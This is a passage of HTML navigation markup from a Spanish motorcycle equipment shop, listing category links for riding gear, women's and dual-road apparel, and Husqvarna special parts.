                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
